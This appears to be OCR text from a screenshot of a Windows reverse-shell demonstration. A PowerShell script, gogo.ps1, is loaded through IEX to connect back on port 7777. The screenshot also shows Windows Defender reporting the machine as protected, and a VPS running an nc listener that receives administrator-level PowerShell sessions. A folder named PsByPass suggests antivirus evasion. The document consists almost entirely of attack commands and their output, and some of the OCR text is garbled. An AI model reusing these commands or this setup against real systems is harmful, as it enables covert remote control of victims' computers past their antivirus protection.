 001
文件
主页
共享
查看
001
名称
快速访问
桌面
下载
文档
图片
Program Files
www
baidulink.ps1
bpav.exe
gogo.ps1
Invoke-PowerShellTcp.ps1
new.exe
管理员: C:\Windows\System32\cmd.exe - powershell  IEX (Get-Content -Path
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\001>powershell IEX (Get-Co
777
警告: target wrong
test : 无法 pwd”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径
路径正确，然后再试一次。
所在位置 行:1 字符: 42
+ ... -Content -Path .\gogo.ps1 -Raw); test -RV -IA -PT 7777
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,test
Windows Defender
电脑状态: 受保护
主页
更新
历史记录
已完成 1 个项目的扫描。
本次扫描过程中，在你的电脑上未
你的电脑正被监视并受到保护。
实时保护: 开
病毒和间谍软件定义: 最新
扫描详细信息
上次扫描: 今日 9:56 (快速扫描)
vps - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***************@
vps
1 vps
2 vps
Connection received on
Windows PowerShell running as user Ocean on SHY
Copyright (C) 2015 Microsoft Corporation. All rights reseRVd.
PS D:\??\PsByPass>^C
root@iZbp1 ck9klj4vZ:~# nc -lvp 7777
Listening on 0.0.0.0 7777
Connection received on
Windows PowerShell running as user Ocean on SHY
Copyright (C) 2015 Microsoft Corporation. All rights reseRVd.
PS D:\??\PsByPass>^C
root@iZbp1f xck9klj4vZ:~# ^C
root@iZbp1f k9klj4vZ:~# nc -lvp 7777
Listening on 0.0.0.0 7777
Connection received on
Windows PowerShell running as user Administrator on WIN-G3TFJGS2ATE
Copyright (C) 2015 Microsoft Corporation. All rights reseRVd.
PS C:\Users\Administrator\Desktop\001>whoami
win-g3tfjgs2ate\administrator
PS C:\Users\Administrator\Desktop\001> dir^H^H^H^H^H^Hpwd
win-g3tfjgs2ate\administrator
PS C:\Users\Administrator\Desktop\001> test : ?pwd????? cmdlet?????????????????????????????????
???? ?:1 ??: 42
+ ... -Content -Path .\gogo.ps1 -Raw); test -RV -IA -PT 7777
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,test
PS C:\Users\Administrator\Desktop\001>
PS C:\Users\Administrator\Desktop\001> pwd
Path
----
C:\Users\Administrator\Desktop\001
PS C:\Users\Administrator\Desktop\001>